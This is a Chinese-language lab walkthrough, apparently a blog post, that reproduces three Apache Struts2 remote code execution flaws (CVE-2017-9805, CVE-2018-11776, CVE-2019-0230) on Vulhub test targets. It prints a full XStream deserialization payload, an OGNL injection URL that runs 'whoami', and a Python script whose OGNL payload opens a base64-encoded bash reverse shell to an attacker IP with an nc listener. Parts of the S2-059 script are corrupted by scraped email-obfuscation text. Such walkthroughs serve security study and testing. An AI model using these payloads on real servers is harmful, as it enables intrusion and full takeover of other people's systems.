文章目录
- S2-052(CVE-2017-9805)
- 环境搭建
- 漏洞复现
- S2-057(CVE-2018-11776)
- 环境搭建
- 漏洞复现
- S2-059(CVE-2019-0230)
- 环境搭建
- 漏洞复现
S2-052(CVE-2017-9805)
原理:Struts2 REST插件的XStream组件存在反序列化漏洞,使用XStream组件对XML格式的数据包进行反序列化操作时,未对数据内容进行有效验证,可被远程攻击。
影响版本:S2.1.2-2.3.33;2.5-2.5.12
环境搭建
Vulhub
docker-compose up -d

访问靶机地址,即可搭建成功

漏洞复现
点击一个edit进行编译页面,然后提交,并用burp抓包。
http://192.168.88.128:8080/orders/3/edit

抓包且修改Content-Type为:application/xml
POC
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/s2-052.txt</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer/>
<done>false</done>
<ostart>0</ostart>
<ofinish>0</ofinish>
<closed>false</closed>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
</entry>
<entry>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>


进入服务端,查看是否在 /tmp目录下写入s2-052.txt文件
S2-057(CVE-2018-11776)
原理: -alwaysSelectFullNamespace为true。
-action元素没有设置namespace属性,或者使用了通配符。
命名空间将由用户从url传递并解析为OGNL表达式,最终导致远程代码执行漏洞。
影响版本:
Struts 2.3–2.3.34
Struts2.5–2.5.16
环境搭建
Vulhub
docker-compose up -d

访问靶机地址,即可搭建成功
http://192.168.88.128:8080/index

漏洞复现
使用burp suite抓包,修改数据包插入POC
POC:
/${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime().exec('whoami')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}/actionChain1.action
URL编码:
/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27whoami%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action
命令执行结果回显出来了
S2-059(CVE-2019-0230)
环境搭建
Vulhub
docker-compose up -d

访问靶场地址,即可搭建成功
http://yourip:8080/index.action

漏洞复现

在浏览器访问http://ip:8080/?id=%25{2*5},可以发现执行的2*5成功被解析了,会执行OGNL表达式的Struts2标签的属性值,引发OGNL表达式解析。

使用poc来反弹shell,反弹shell的payload需要使用base64编码
bash -i >& /dev/tcp/192.168.88.130/6666 0>&1
# 192.168.88.130 为攻击机ip
base64加密:
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjEzMC82NjY2IDA+JjE=

攻击机执行 nc -lvvp 6666 监听6666端口
nc-lvvp 6666

将payload修改为自己的payload后复制到文本里,重命名为
s2-059.py。利用python运行。
s2-059.py:
import requests
url = "http://192.168.88.128:8080"
data1 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@[email protected])).(#ognlUtil.setExcludedClasses('')).(#ognlUtil.setExcludedPackageNames(''))}"
}
data2 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@[email protected]_MEMBER_ACCESS)).(@[email protected]().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjEzMC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}'))}"
}
res1 = requests.post(url, data=data1)
res2 = requests.post(url, data=data2)

在攻击机执行python,即可得到bash反弹shell


![[思考进阶]04 优秀的人,都在使用“微习惯”](https://img-blog.csdnimg.cn/51577adbd62244eb88926d9c0d294c61.png#pic_center)

![#P13787. [NOIP2021] 报数](https://img-blog.csdnimg.cn/82b3906bd9ca4937910d512017bb5b38.png)